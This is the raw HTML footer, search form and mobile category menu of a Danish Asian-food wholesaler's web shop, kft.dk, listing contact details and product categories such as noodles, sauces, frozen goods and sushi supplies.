									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woodmart-html-block-5" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-70204-css" href="https://kft.dk/wp-content/uploads/elementor/css/post-70204.css?ver=1768348026" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="70204" class="elementor elementor-70204">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3099f617 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3099f617" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-190dafcf" data-id="190dafcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-66c0d872 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66c0d872" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1a7aa2fa" data-id="1a7aa2fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6076dd71 elementor-widget elementor-widget-wd_image_or_svg" data-id="6076dd71" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img width="300" height="106" src="https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-300x106.webp" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-300x106.webp 300w, https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-150x53.webp 150w, https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1.webp 606w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33699f75" data-id="33699f75" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-35b6c296 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35b6c296" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-38b46743" data-id="38b46743" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-527fe6db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="527fe6db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4f531301" data-id="4f531301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7203405c elementor-widget elementor-widget-wd_infobox" data-id="7203405c" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="54" height="64" src="https://kft.dk/wp-content/uploads/2023/12/Mask-Group-77.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								kft Jylland						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p><a href="https://www.findsmiley.dk/Sider/Search.aspx?k=38580124">Cvr nr: 38580124</a></p>
</div>

									</div>

									<a href="https://www.findsmiley.dk/Sider/Search.aspx?k=38580124" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-56f29e2f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="56f29e2f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3b79067" href="https://www.facebook.com/KFT-K%C3%B8dbyens-Foodservice-1063331680532917" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4d552e8" href="https://www.instagram.com/kft_kbh" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-6" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Kontakt Os</h2>
</div><div id="woodmart-html-block-3" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-70211-css" href="https://kft.dk/wp-content/uploads/elementor/css/post-70211.css?ver=1768348026" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="70211" class="elementor elementor-70211">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-14592bb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14592bb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7333b758" data-id="7333b758" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-7350fb20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7350fb20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ffcad12" data-id="4ffcad12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-227e1c15 elementor-widget elementor-widget-wd_list" data-id="227e1c15" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													KFT Jylland ApS​ , Flæsketorvet 3-9,1711 Købanhavn V											</span>
				</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/telephone-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/telephone-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/telephone-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<a  href="tel:04533310401">
								Phone: <span style="text-decoration:underline">(+45) 333 10 401</span>							</a>
											</span>
				</li>
											<li class="elementor-repeater-item-a511145">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/mail-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/mail-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/mail-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<span style="user-select:none;-moz-user-select:none;-khtml-user-select: none;-webkit-user-select:none;-o-user-select:none;">kft@kft.dk</span>											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-5" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">HANDELSBETINGELSER</h2>
</div><div id="woodmart-html-block-4" class="wd-widget widget footer-widget  woodmart-html-block">		<div data-elementor-type="wp-post" data-elementor-id="70219" class="elementor elementor-70219">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2adc7544 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2adc7544" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39b6d3bd" data-id="39b6d3bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2133eadc elementor-widget elementor-widget-wd_extra_menu_list" data-id="2133eadc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/privacy-policy/">
																												
																			Privatlivspolitik									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/bliv-kunde/">
																												
																			Erhvervskunde									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
									</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://kft.dk"><strong>kft.dk</strong></a> <i class="fa fa-copyright"></i>  2022. All rights reserved.</small>															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://kftjylland.dk/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://kft.dk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategorier							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-kategorier-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20052 item-level-0" ><a href="https://kft.dk/product-category/dagligvarer/" class="woodmart-nav-link"><span class="nav-link-text">Dagligvarer</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21032 item-level-0" ><a href="https://kft.dk/product-category/koed-seafood/" class="woodmart-nav-link"><span class="nav-link-text">Kød, seafood</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21034 item-level-1" ><a href="https://kft.dk/product-category/koed-seafood/frisk-koed/" class="woodmart-nav-link">Frisk kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21033 item-level-1" ><a href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" class="woodmart-nav-link">Frisk seafood</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14717 item-level-0" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" class="woodmart-nav-link"><span class="nav-link-text">Grøntsager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14716 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" class="woodmart-nav-link">Thai frugter &amp; grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14714 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" class="woodmart-nav-link">Kinesiske frugter &amp; grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14715 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" class="woodmart-nav-link">Andre frugt &amp; grønt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14718 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" class="woodmart-nav-link">Friske grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14719 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" class="woodmart-nav-link">Frugter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14720 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" class="woodmart-nav-link">Tofu, Kimehi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14721 item-level-0" ><a href="https://kft.dk/product-category/sovs/" class="woodmart-nav-link"><span class="nav-link-text">Sovs</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14722 item-level-1" ><a href="https://kft.dk/product-category/sovs/fiskesovs/" class="woodmart-nav-link">Fiskesovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14725 item-level-1" ><a href="https://kft.dk/product-category/sovs/soed-chilisovs/" class="woodmart-nav-link">Sød chilisovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14724 item-level-1" ><a href="https://kft.dk/product-category/sovs/sojasovs/" class="woodmart-nav-link">Sojasovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14723 item-level-1" ><a href="https://kft.dk/product-category/sovs/andre-sovser/" class="woodmart-nav-link">Andre sovser</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14726 item-level-0" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/" class="woodmart-nav-link"><span class="nav-link-text">Krydderi, Pasta</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14729 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" class="woodmart-nav-link">Paste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14727 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" class="woodmart-nav-link">Kryderi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14728 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" class="woodmart-nav-link">Olie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-14730 item-level-0" ><a href="https://kft.dk/product-category/nudler-ris-mel/" class="woodmart-nav-link"><span class="nav-link-text">Nudler, Ris, Mel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14731 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" class="woodmart-nav-link">Instant nudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14733 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" class="woodmart-nav-link">Risnudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" class="woodmart-nav-link">Ris Vermicelli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14732 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" class="woodmart-nav-link">Andre nudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14743 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris/" class="woodmart-nav-link">Ris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/mel/" class="woodmart-nav-link">Mel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14735 item-level-0" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" class="woodmart-nav-link"><span class="nav-link-text">Tørrede grøntsager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" class="woodmart-nav-link">Konserverede grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" class="woodmart-nav-link">Konserverede frugter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14740 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" class="woodmart-nav-link">Syltede grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" class="woodmart-nav-link">Konserveret kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" class="woodmart-nav-link">Tørrede grøntsager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14744 item-level-0" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/" class="woodmart-nav-link"><span class="nav-link-text">Søde sager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" class="woodmart-nav-link">Kage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" class="woodmart-nav-link">Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14746 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" class="woodmart-nav-link">Nødder, Tørrede snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14748 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" class="woodmart-nav-link">Sukker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14749 item-level-0" ><a href="https://kft.dk/product-category/drikkevarer/" class="woodmart-nav-link"><span class="nav-link-text">Drikkevarer</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14750 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" class="woodmart-nav-link">Juice på dåse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14751 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" class="woodmart-nav-link">Sodavand, Kildevand, Andre drik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14753 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/uht-drink/" class="woodmart-nav-link">UHT Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14752 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/te/" class="woodmart-nav-link">Te</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14754 item-level-0" ><a href="https://kft.dk/product-category/frostvarer/" class="woodmart-nav-link"><span class="nav-link-text">Frostvarer</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14759 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/rejer/" class="woodmart-nav-link">Rejer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14756 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/dumplings/" class="woodmart-nav-link">Dumplings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17433 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/fisk/" class="woodmart-nav-link">Fisk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14758 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/frossent-koed/" class="woodmart-nav-link">Frossent kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14760 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" class="woodmart-nav-link">Frosne grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14755 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/dessert-is/" class="woodmart-nav-link">Dessert, Is</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14761 item-level-0" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/" class="woodmart-nav-link"><span class="nav-link-text">Nonfood</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15474 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" class="woodmart-nav-link">PP Beholder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16264 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" class="woodmart-nav-link">Bambus produkter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16263 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/mortar/" class="woodmart-nav-link">Mortar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16262 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" class="woodmart-nav-link">Rengøring, Andre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16260 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" class="woodmart-nav-link">Madlavning/Køkken tilbehør</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14762 item-level-0" ><a href="https://kft.dk/product-category/sushi-produkter/" class="woodmart-nav-link"><span class="nav-link-text">Sushi produkter</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15476 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" class="woodmart-nav-link">Frostvarer til sushi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15478 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" class="woodmart-nav-link">Sushi Sovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15477 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/ris-tang/" class="woodmart-nav-link">Ris, Tang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16267 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/wasabi/" class="woodmart-nav-link">Wasabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16259 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/miso/" class="woodmart-nav-link">Miso</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16261 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" class="woodmart-nav-link">Tilbehør</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88672 item-level-0" ><a href="https://kft.dk/whislist2/" class="woodmart-nav-link"><span class="nav-link-text">Ønskeliste</span></a></li>
</ul><ul id="menu-main-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70255 item-level-0" ><a href="https://kft.dk/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">Wishlist</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70252 item-level-0" ><a href="https://kft.dk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Om os</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70253 item-level-0" ><a href="https://kft.dk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt os</span></a></li>
</ul>
		</div>			<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
